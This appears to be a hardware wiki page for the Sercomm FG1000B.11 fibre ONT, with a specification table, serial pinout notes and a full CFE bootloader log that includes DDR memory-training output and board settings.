Sercomm FG1000B.11
Hardware Specifications
| Vendor/Brand | Sercomm |
| Model | FG1000B.11 |
| ODM | ✅ |
| Chipset | BCM68360_B1 |
| Flash | NAND 128 MB |
| RAM | 256 MB |
| CPU | Broadcom B53 Dual Core |
| CPU Clock | 1500MHz |
| Bootloader | CFE |
| Load addr | 0x80000 |
| 2.5GBaseT | Yes |
| PHY Ethernet | RTL8221B |
| Optics | SC/APC |
| IP address | 192.168.100.1/24 |
| Web Gui | ✅, no login needed |
| SSH | No |
| Telnet | No |
| Serial | ✅, only TX |
| Serial baud | 115200 |
| Serial encoding | 8-N-1 |
| Form Factor | ONT |




Serial
See picture side2 for the pin identification, use 112500 8-N-1 The ONT seems only to display output of the ROM CFE and flash CFE, but don’t allow interupting the boot…
Sercomm FG1000B.11 CFE boot dump
D%G----
BTRM
V1.0
R1.0
L1CD
MMUI
MMU9
DATA
ZBBS
MAIN
OTP?
OTPP
USBT
NAND
IMG?
IMGL
UHD?
UHDP
RLO?
RLOP
UBI?
UBIP
PASS
----
HELO
5.0205p1-1.0.38-163.181
CPU0
L1CD
MMUI
MMUC
ZBBS
MAIN
Boot Strap Register: 0x53008056
NVRAM memcfg 0x1327
MCB chksum 0x7217256d, config 0x1327
MemsysInit hpg0_generic_aarch64 3.5.1.1 20171009
DDR3
8262CA28 80180000 801A0000 00000000 00000000 0010476E
MCB rev=0x00000501 Ref ID=0x0476E Sub Bld=0x001
Dram Timing 11-11-11
start of memsys_begin
mc_cfg_init(): Initialize the default values on mc_cfg
init_memc_dram_profile(): Initializing MEMC DRAM profile
---------------------------------------------------------------
MEMC DRAM profile (memc_dram_profile_struct) values:
====================================================
PART values:
part_speed_grade = 6
part_size_Mbits = 2048 (DRAM size in MegaBits)
part_row_bits = 14 (number of row bits)
part_col_bits = 10 (number of column bits)
part_ba_bits = 3 (number of bank bits)
part_width_bits = 16 (DRAM width in bits)
NUMER OF PARTS:
part_num = 1 (Number of parts)
TOTAL values:
total_size_Mbits = 2048 (DRAM size in MegaBits)
total_cs_bits = 0 (number of cs bits, for dual_rank mode)
total_width_bits = 16 (DRAM width in bits)
total_burst_bytes = 16 (Number of bytes per DRAM access)
total_max_byte_addr = 0xfffffff (Maximum/last DRAM byte address)
(Number of bits in total_max_byte_addr is 28)
(i.e. total_max_byte_addr goes from bit 0 to bit 27)
ddr_2T_mode = 0
ddr_hdp_mode = 1
large_page = 1
ddr_dual_rank = 0
cs_mode = 0
MEMC timing (memc_dram_timing_cfg_struct) values:
====================================================
MC_CHN_TIM_TIM1_0 register fields:
tCwl = 8
tRP = 11
tCL = 11
tRCD = 11
MC_CHN_TIM_TIM1_1 register fields:
tCCD_L = 4
tCCD = 4
tRRD_L = 6
tRRD = 6
MC_CHN_TIM_TIM1_2 register fields:
tFAW = 32
tRTP = 6
tRCr = 39
MC_CHN_TIM_TIM1_3 register fields:
tWTR_L = 6
tWTR = 6
tWR_L = 12
tWR = 12
MC_CHN_TIM_TIM2 register fields:
tR2R = 0
tR2W = 2
tW2R = 2
tW2W = 0
tAL = 0
tRFC = 128
Poll PHY Status register
PHY Status= 1
Disable Auto-Refresh
refresh_ctrl_cfg writing to refresh control register (dram_clk_freq_MHz=800 ; ref_rate=0xb6 ; ref_disable=1)
[0x8018020c] = 0x8000b600
[0x80180200] = 0x00000305
End of memsys_begin
Add/Ctl Alignment
Coarse Adj=0x087 deg, cmd steps=0x0D4
reg 0x801A0090 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A0094 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A0098 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A009C set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00A0 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00A4 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00A8 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00AC set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00B0 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00B4 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00B8 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00BC set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00C0 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00C4 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00C8 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00CC set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00D0 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00D4 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00D8 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00DC set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00E0 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00E4 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00E8 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00EC set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00F0 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00F4 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00F8 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A00FC set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A0100 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A0108 set to VDL 0x051 with Fine Adj=0x01 deg
reg 0x801A010C set to VDL 0x051 with Fine Adj=0x01 deg
HP RX TRIM
itrim = 0x0
lstrim = 0x9
ZQ Cal HP PHY
R in Ohm
P: Finger=0x364 Term=0x7C Drv=0x27
N: Finger=0x311 Term=0x70 Drv=0x27
PLL Ref(Hz)=0x02FAF080 UI STEPS=0x06A
DDR CLK(MHz)=0x31B WL CLK dly(ps)=0x0C8 bitT(ps)=0x274 VDLsize(fs)=0x1724 CLK_VDL=0x022
start of memc_init
[0x80180004] = 0x0110061f
[0x80180234] = 0x00001101
Enable Auto-Refresh
refresh_ctrl_cfg writing to refresh control register (dram_clk_freq_MHz=800 ; ref_rate=0xb6 ; ref_disable=0)
[0x8018020c] = 0x0000b600
[0x80180110] = 0x11100f0e
[0x80180114] = 0x15141312
[0x80180118] = 0x19181716
[0x8018011c] = 0x00001b1a
[0x80180124] = 0x04000000
[0x80180128] = 0x08070605
[0x8018012c] = 0x00000a09
[0x80180134] = 0x000d0c0b
Writing to MC_CHN_CFG_CNFG reg; data=0x00000000
[0x80180100] = 0x00000000
cfg_memc_timing_ctrl() Called
[0x80180214] = 0x080b0b0b
[0x80180218] = 0x04040606
[0x8018021c] = 0x20000627
[0x80180220] = 0x06060c0c
[0x80180224] = 0x12000080
End of memc_init
start of pre_shmoo
[0x80180004] = 0xc110071f
end of pre_shmoo
SHMOO 28nm
801A0000 80180800 00000000 00020000 00000000
Shmoo WL
One UI Steps : 0x77
disable_dram_refresh
refresh_ctrl_cfg writing to refresh control register (dram_clk_freq_MHz=800 ; ref_rate=0xb6 ; ref_disable=1)
[0x8018020c] = 0x8000b600
auto-clk result = 00B (filter=0C steps)
initial CLK shift = 022
final CLK shift = 00B
disable_dram_refresh
refresh_ctrl_cfg writing to refresh control register (dram_clk_freq_MHz=800 ; ref_rate=0xb6 ; ref_disable=1)
[0x8018020c] = 0x8000b600
enable_dram_refresh
refresh_ctrl_cfg writing to refresh control register (dram_clk_freq_MHz=800 ; ref_rate=0xb6 ; ref_disable=0)
[0x8018020c] = 0x0000b600
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001111111111111111111
00000000001111111111222222222233333333334444444444555555555566666666667777777777888888888899999999990000000000111111111
01234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678
00 S---------------------------X------------------------------------------------------------------------------------------
01 S-------------------X--------------------------------------------------------------------------------------------------
Shmoo RD En
FORCED WR ODT = 0x00001800
DQSN DRIVE PAD CONTROL (from) (to)
B0 00039ED4 00079ED4
B1 00039ED4 00079ED4
B0 RISE UI=1 VDL=0D PICK UI=2 VDL=0D
B1 RISE UI=1 VDL=1B PICK UI=2 VDL=1B
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001111111111111111111
00000000001111111111222222222233333333334444444444555555555566666666667777777777888888888899999999990000000000111111111
01234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678
00 --S----------X+++++++++++++++------------------------------------------------------------------------------------------
01 --S------------------------X+++++++++++++++----------------------------------------------------------------------------
Shmoo RD DQ NP
DQS :
B0 VDL=6A ok
B1 VDL=6A ok
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001111111111111111111
00000000001111111111222222222233333333334444444444555555555566666666667777777777888888888899999999990000000000111111111
01234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678
00 -----------------+++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++---------------
01 -------------------++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++----------
02 ----------------++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++-----------------
03 -------------+++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++--------------
04 -------------------+++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++-------------
05 ------------------++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++---------------
06 -----------------+++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++----------
07 --------------++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++---------------
08 -----------------+++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++-----------
09 ------------------+++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++---------
10 --------------+++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++-------------
11 --------------+++++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++++---------
12 -----------------++++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++++--------
13 ---------------+++++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++++--------
14 --------------+++++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++++----------
15 -----------------+++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++-----------
Shmoo RD DQ P
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001111111111111111111
00000000001111111111222222222233333333334444444444555555555566666666667777777777888888888899999999990000000000111111111
01234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678
00 ----------------++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++--------------
01 -------------------+++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++---------
02 -----------------+++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++--------------
03 -------------+++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++--------------
04 -------------------+++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++-------------
05 ------------------++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++---------------
06 -----------------+++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++----------
07 --------------++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++---------------
08 -----------------+++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++-----------
09 ------------------+++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++---------
10 --------------+++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++-------------
11 --------------++++++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++++--------
12 ----------------+++++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++++--------
13 ---------------+++++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++++--------
14 ---------------++++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++++----------
15 -----------------+++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++----------
Shmoo RD DQ N
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001111111111111111111
00000000001111111111222222222233333333334444444444555555555566666666667777777777888888888899999999990000000000111111111
01234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678
00 -------------+++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++---------------
01 --------------+++++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++++----------
02 ------------++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++-----------------
03 -------++++++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++++++--------------
04 --------------+++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++-------------
05 -------------++++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++-------------
06 -----------+++++++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++++++---------
07 --------++++++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++++++-------------
08 ---------------++++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++-----------
09 -----------------++++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++---------
10 --------------++++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++++-----------
11 -----------+++++++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++++++--------
12 --------------++++++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++++--------
13 -------------+++++++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++++++-------
14 ------------+++++++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++++++--------
15 --------------+++++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++++----------
RD DQS adjustments :
BL0: Start: 0x6A Final: 0x6A
BL1: Start: 0x6A Final: 0x6A
Shmoo WR DQ
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001111111111111111111
00000000001111111111222222222233333333334444444444555555555566666666667777777777888888888899999999990000000000111111111
01234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678
00 -----------++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++-------------------
01 ----------++++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++----------------
02 -------+++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++------------------------
03 ---+++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++------------------------
04 --------+++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++--------------------
05 ---------+++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++-------------------
06 -------++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++----------------------
07 ---++++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++-----------------------
08 -----------+++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++----------------
09 -----------+++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++----------------
10 ----------++++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++----------------
11 ------+++++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++++-----------------
12 ----------++++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++++---------------
13 ---------+++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++------------------
14 ----------++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++--------------------
15 -----------+++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++----------------
Shmoo WR DM
WR DM
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001111111111111111111
00000000001111111111222222222233333333334444444444555555555566666666667777777777888888888899999999990000000000111111111
01234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678
00 -------+++++++++++++++++++++++++++++++++++++++++++++++X+++++++++++++++++++++++++++++++++++++++++++++++-----------------
01 ----------++++++++++++++++++++++++++++++++++++++++++++++X++++++++++++++++++++++++++++++++++++++++++++++----------------
start of memsys_end
[0x80180004] = 0x8110071f
[0x80180010] = 0x00000008
end of memsys_end
DDR test done successfully
FPS0
----
PAR1
U998
COM0
UBI#
03E6
BT98
0048
----
PAR2
U998
COM0
UBI#
03E6
BT98
0048
----
TRY2
NAN3
UBI!
NAN5
Base: 5.2_05p1
CFE version 1.0.38-163.181 for BCM96856 (64bit,SP,LE)
Build Date: Tue Jun 16 14:51:57 CST 2020
Copyright (C) 2000-2015 Broadcom Corporation.
Boot Strap Register: 0x53008056
Chip ID: BCM68360_B1, Broadcom B53 Dual Core: 1500MHz
RDP: 1400MHz
Total Memory: 268435456 bytes (256MB)
NAND ECC BCH-4, page size 0x800 bytes, spare size used 64 bytes
NAND flash device: , id 0xc8d1 block 128KB size 131072KB
CPU1
Error no gpio number defined for external interrupt 24579!
Dump Current setting of SWREGs
1.0D, reg=0x00, val=0xc690
1.0D, reg=0x01, val=0x0d06
1.0D, reg=0x02, val=0xcb12
1.0D, reg=0x03, val=0x5372
1.0D, reg=0x04, val=0x0000
1.0D, reg=0x05, val=0x0702
1.0D, reg=0x06, val=0xb000
1.0D, reg=0x07, val=0x0029
1.0D, reg=0x08, val=0x0c02
1.0D, reg=0x09, val=0x0071
1.8 , reg=0x00, val=0xc690
1.8 , reg=0x01, val=0x0d06
1.8 , reg=0x02, val=0xcb12
1.8 , reg=0x03, val=0x5370
1.8 , reg=0x04, val=0x0000
1.8 , reg=0x05, val=0x0702
1.8 , reg=0x06, val=0xb000
1.8 , reg=0x07, val=0x0029
1.8 , reg=0x08, val=0x0c02
1.8 , reg=0x09, val=0x0071
1.5 , reg=0x00, val=0xc690
1.5 , reg=0x01, val=0x0d06
1.5 , reg=0x02, val=0xcb12
1.5 , reg=0x03, val=0x5370
1.5 , reg=0x04, val=0x0000
1.5 , reg=0x05, val=0x0702
1.5 , reg=0x06, val=0xb000
1.5 , reg=0x07, val=0x0029
1.5 , reg=0x08, val=0x0c02
1.5 , reg=0x09, val=0x0071
1.0A, reg=0x00, val=0xc690
1.0A, reg=0x01, val=0x0d06
1.0A, reg=0x02, val=0xcb12
1.0A, reg=0x03, val=0x5370
1.0A, reg=0x04, val=0x0000
1.0A, reg=0x05, val=0x0702
1.0A, reg=0x06, val=0xb000
1.0A, reg=0x07, val=0x0029
1.0A, reg=0x08, val=0x0c02
1.0A, reg=0x09, val=0x0071
Take PMC out of reset
waiting for PMC finish booting
PMC rev: 3.1.8.427360 running
pmc_init:PMC using DQM mode
Board IP address : 192.168.1.1:ffffff00
Host IP address : 192.168.1.100
Gateway IP address :
Run from flash/host/tftp (f/h/c) : f
Default host run file name : vmlinux
Default host flash file name : bcm963xx_fs_kernel
Boot delay (0-9 seconds) : 1
Boot image (0=latest, 1=previous) : 0
Default host ramdisk file name :
Default ramdisk store address :
Default DTB file name :
Board Id : 968360BG
Number of MAC Addresses (1-64) : 11
Base MAC Address : a0:95:XX:XX:XX:XX
PSI Size (1-512) KBytes : 24
